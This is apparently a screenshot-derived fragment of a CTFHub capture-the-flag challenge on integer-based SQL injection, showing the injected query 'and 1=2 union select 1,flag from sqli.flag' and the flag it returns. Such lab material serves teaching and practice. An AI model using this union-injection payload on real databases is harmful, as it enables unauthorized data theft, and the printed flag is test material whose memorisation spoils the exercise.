 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select 1,flag from sqli.flag
ID: 1
Data: ctfhub{4eb98c59ab76de70fc0fec06}